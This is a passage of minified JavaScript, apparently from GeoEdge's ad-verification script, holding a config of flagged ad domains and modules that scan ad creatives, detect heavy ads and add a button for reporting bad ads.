dwrbbypgw":"1#1:m","pot.tjpqbmeecvxy":"1#1:m","moc.3eslupee3":"1#1:m","pot.jltqknpnl":"1#1:m","pot.aokxcdtijx":"1#1:m","moc.krtbns":"1#1:m","pot.mfiehevdgfh":"1#1:m","pot.rkgfyfvyktb":"1#1:m","pot.mtmnzhvgqi":"1#1:m","pot.nhpqqkrmk":"1#1:m","pot.lzvdpbkdbyofje":"1#1:m","pot.tyvrsaniqrwbvt":"1#1:m","pot.jjgrwpweagay":"1#1:m","pot.bdwksdixw":"1#1:m","pot.gzizftmzeb":"1#1:m","pot.nbmjkkvaambv":"1#1:m","pot.tjxzngknspbp":"1#1:m","pot.vuivideghdhy":"1#1:m","pot.knbglfxcthp":"1#1:m","pot.jca907zu":"1#1:m","etis.trepxeneelci":"1#1:m","pot.ejtefshvre":"1#1:m","moc.dleihsfrusytiruces":"1#1:m","pot.apyiirgakzk":"1#1:m","pot.pwmgyxcgfx":"1#1:m","pot.shwolyzqpxvk":"1#1:m","pot.fdbvyfforfx":"1#1:m","pot.uppllzhspyic":"1#1:m","pot.emirfpzayiul":"1#1:m","pot.gptcugbmxxlo":"1#1:m","pot.hmzuemzqhjfc":"1#1:m","ecaps.cisom":"1#1:m","pot.ehrpqhnfjrf":"1#1:m","pot.g8d0zm7":"1#1:m","pot.iolumgpbwvbv":"1#1:m","pot.fi3eusc":"1#1:m","pot.6y2aswn":"1#1:m","pot.n704hgh":"1#1:m","pot.yynzkctdjmt":"1#1:m","pot.kmsy3ho":"1#1:m","pot.4b58yjw":"1#1:m","pot.6ezj5sy":"1#1:m","pot.wtoova0":"1#1:m","pot.oks4t2z":"1#1:m","pot.n2i05qo":"1#1:m","pot.od046qd":"1#1:m","pot.uq9fx1d":"1#1:m","pot.0pmxkxp":"1#1:m","pot.j7wk0i6":"1#1:m","pot.xp0j8m3":"1#1:m","pot.rhyszobdfeu":"1#1:m","pot.xmlrfb8":"1#1:m","pot.oqekvykpurz":"1#1:m","ecaps.iommoixa":"1#1:m","ecaps.ryyralloroc":"1#1:m","pot.ihqdcppzvwoz":"1#1:m","pot.iyvqlakshppr":"1#1:m","ecaps.iygolotuat":"1#1:m","ecaps.msigollys":"1#1:m","ecaps.bdlofinam":"1#1:m","ecaps.thpromosi":"1#1:m","ecaps.lcittal":"1#1:m","pot.bscnywphqie":"1#1:m","ecaps.igolopot":"1#1:m","ecaps.oievaelc":"1#1:m","ecaps.pudner":"1#1:m","pot.kqnrygkulmbz":"1#1:m","pot.ouzcqlqjclhs":"1#1:m","pot.qafbvvnohiej":"1#1:m","pot.xibtgxsazi":"1#1:m","moc.42naelc-ecived":"1#1:m","moc.sseccaycavirplabolg":"1#1:m","pot.qampylrgjshz":"1#1:m","ofni.riderx":"1#1:m","pot.prrwhyfgth":"1#1:m","pot.zuqshgejzlyj":"1#1:m","ecaps.trednus":"1#1:m","ecaps.oidlew":"1#1:m","ecaps.noenoe":"1#1:m","pot.teqphjpzabh":"1#1:m","ecaps.rehcope":"1#1:m","ecaps.mratsni":"1#1:m","pot.ambatwvegue":"1#1:m","pot.zickltfmtqrj":"1#1:m","ecaps.poimom":"1#1:m","ecaps.ydulretni":"1#1:m","ecaps.oitaunetta":"1#1:m","pot.dyxpivlrpkdi":"1#1:m","ecaps.ndacsac":"1#1:m","ecaps.olabmec":"1#1:m","ecaps.drohcivalc":"1#1:m","ecaps.ykcoldaed":"1#1:m","ecaps.sciportne":"1#1:m","dnob.llttnihsa":"1#1:m","ecaps.noitadarged":"1#1:m","ecaps.grevoliaf":"1#1:m","ecaps.ietterf":"1#1:m","dnob.ubakwl":"1#1:m","ecaps.uecneiliser":"1#1:m","dnob.ueiduk":"1#1:m","ecaps.ponidros":"1#1:m","ecaps.iremirtiv":"1#1:m","ecaps.obroeht":"1#1:m","ecaps.inarabedla":"1#1:m","dnob.moobnayr":"1#1:m","ecaps.lologla":"1#1:m","ecaps.rseratna":"1#1:m","ecaps.tuahamof":"1#1:m","ecaps.isiralop":"1#1:m","ecaps.ellegir":"1#1:m","ecaps.gaagev":"1#1:m","ecaps.ladnec":"1#1:m","ecaps.etimas":"1#1:m","ecaps.yateffat":"1#1:m","dnob.tekramllub":"1#1:m","dnob.ehtotnigib":"1#1:m","moc.ytsanydllabtsaf":"1#1:m","moc.emoclew2202":"1#1:m","ecaps.mdaow":"1#1:m","dnob.hcsusu":"1#1:m","ecaps.ilddlew":"1#1:m","ecaps.itogidni":"1#1:m","ecaps.suhtnaca":"1#1:m","pot.1rduvlfu":"1#1:m","ecaps.uditayrac":"1#1:m","ecaps.ilebroc":"1#1:m","dnob.elgniroop":"1#1:m","ecaps.eputem":"1#1:m","ecaps.eiutalbatne":"1#1:m","ecaps.lasnemoc":"1#1:m","ecaps.eiyhpipe":"1#1:m","dnob.aymoobgib":"1#1:m","ecaps.tnoiboloh":"1#1:m","ecaps.etyhporpas":"1#1:m","dnob.uinmoobgib":"1#1:m","ecaps.trtrohoc":"1#1:m","ecaps.iddliug":"1#1:m","ecaps.erehpsollyhp":"1#1:m","ecaps.azihrocym":"1#1:m","uci.higpohc":"1#1:m","ecaps.erehpsozihr":"1#1:m","pot.fv27bfy":"1#1:m","ecaps.noitulvnoc":"1#1:m","ecaps.sisegexepe":"1#1:m","ecaps.sioiem":"1#1:m","pot.5tzo4v5":"1#1:m","ecaps.sixntarap":"1#1:m","ecaps.yhcrareteh":"1#1:m","ecaps.sugopoera":"1#1:m","ecaps.erihpsoon":"1#1:m","pot.m2u6f1j":"1#1:m","ecaps.margoicos":"1#1:m","uci.mepggmp":"1#1:m","pot.eqyi7rj":"1#1:m","ecaps.tleacuof":"1#1:m","ecaps.iccitpah":"1#1:m","pot.15jjivp2":"1#1:m","ecaps.scitmimes":"1#1:m","ecaps.scimixorp":"1#1:m","ecaps.tunoriepa":"1#1:m","ecaps.siseriaid":"1#1:m","ecaps.aaarahtak":"1#1:m","pot.9b1a6vc":"1#1:m","ecaps.ussuon":"1#1:m","ecaps.iddoarb":"1#1:m","pot.2r6x365":"1#1:m","ecaps.hnohoc":"1#1:m","ecaps.irtemosi":"1#1:m","pot.tq7dnth":"1#1:m","uci.cmfmn":"1#1:m","dnob.uilmoobgib":"1#1:m","uci.zelwlpwd":"1#1:m","moc.oxaribom":"1#1:m","uci.uwgjkvgt":"1#1:m","moc.nexorived":"1#1:m","uci.powwjrqx":"1#1:m","hcet.arnlc":"1#1:m","moc.atnelnohp":"1#1:m","moc.43otco":"1#1:m","uci.jorosxil":"1#1:m","pot.cbznot":"1#1:m","uci.owbbtbyv":"1#1:m","uci.kevrdnpl":"1#1:m","uci.feqecjeb":"1#1:m","pot.exouxl":"1#1:m","uci.eevjmthn":"1#1:m","uci.fczmxjtz":"1#1:m","uci.jmazuxxj":"1#1:m","uci.pmfeerfv":"1#1:m","uci.rayxykt":"1#1:m","uci.xukoqpg":"1#1:m","uci.ukedwwe":"1#1:m","uci.cqtfint":"1#1:m","uci.povrayr":"1#1:m","pot.vviwxz":"1#1:m","uci.rqirqoy":"1#1:m","uci.xajqgtk":"1#1:m","uci.egynwkz":"1#1:m","uci.gfupf":"1#1:m","uci.xkriitl":"1#1:m","uci.asyhrfxb":"1#1:m","uci.okouqbhr":"1#1:m","uci.pecgwcw":"1#1:m","uci.kituaxj":"1#1:m","uci.eafhgdtp":"1#1:m","uci.pkludrcz":"1#1:m","uci.usqhevsj":"1#1:m","uci.zsaufzdt":"1#1:m","uci.fsacpjlr":"1#1:m","pot.usdmc":"1#1:m","uci.fqjkrjfp":"1#1:m","uci.pipcyrrx":"1#1:m","uci.zqecazxr":"1#1:m","uci.kakpxnbb":"1#1:m","uci.fctzrtuz":"1#1:m"},"clkDomains":{"hp.moc.adazal":"1#1:68165","ofni.krt2.nab":"1#1:68165","su.mooz":"1#1:68165","moc.reylfsppa.ppa":"1#1:68165","erots.esohcm":"1#1:68165","ten.ppa2g.og":"1#1:68165","ecneics.emrof":"1#1:68165","moc.esfa2g.xilsppa":"1#1:68165","pohs.arutnevanob.pj":"1#1:68165","moc.esfa2g.oglappa":"1#1:68165","moc.euqituobirani":"1#1:68165","dlrow.anedrag":"1#1:68165","moc.ytuaeb-ailevrua":"1#1:68165","moc.ibompmujstel":"1#1:68165","enilno.strapyub":"1#1:68165","moc.80eralfralos":"1#1:68165","moc.4202-ycnaf-evilo":"1#1:68165","su.amuzad":"1#1:68165","moc.esaepparef":"1#1:68165","moc.xrevarb":"1#1:68165","orp.orkam":"1#1:68165","pohs.zropohs":"1#1:68165","dlrow.ligremot":"1#1:68165"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1769943076,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",r.PAPI_IMA_EXECUTION_CONTEXT={VPAID_SECURE_LOADER_SAFEFRAME:"ima:vpaid:secure",VPAID_INSECURE_LOADER_SAFEFRAME:"ima:vpaid:insecure",OMID_VAST_URLS_SECURE:"ima:omid:vast-urls:secure",OMID_SECURE:"ima:omid:secure",OMID_INSECURE:"ima:omid:insecure"},r.PAPI_REPORTED_BY={VAST_URLS:1,IMA_VPAID_SECURE_LOADER_SAFEFRAME:2,IMA_VPAID_INSECURE_LOADER_SAFEFRAME:3,IMA_OMID_SECURE_VAST_URLS:4,IMA_OMID_SECURE:4.1,IMA_OMID_INSECURE:5},t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=window.Node.prototype.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function m(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function f(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,m(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),m(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?m(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,f(t))}):f(t))}),writeFallbackTag:f}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var i=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function o(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)o(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function r(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:i.meta.topUrl?a.parse(i.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function m(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function f(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),m)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||i.executionContextWindow&&i.executionContextWindow.document&&i.executionContextWindow.document.documentElement||g())?(t=e.outerHTML,o(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function E(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function j(){return E("amznad")}function A(){return E("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:o,getTopHostname:r,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:f,getAllUrlsFromAllWindows:function(e=i.attachedWins){return s.flatten(s.map(e,f).concat(i.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return A()||j()},getAmazonIframe:j,getCriteoIframe:A,getLargestIframe:function(){var t=[];return o(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(r()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,m=e.ReportingObserver,f={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof m},load:function(){(r=new m(h,f)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag,grumiInstanceId:i.grumiInstanceId||null},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),m=e("./messaging.js"),e=e("./natives.js"),f=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function E(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function j(){E(),o.addEventListener("mouseleave",function(){_(),E()}),o.addEventListener("click",function(){_(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function A(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",j()}function O(){o.appendChild(r),document.body.appendChild(o)}function _(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(O(),E()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){m.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function I(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function x(t){if(c)return t();var n;s||(s=!0,n=function(e){I(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function k(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(f,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;x(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(k(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),A(),O(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return 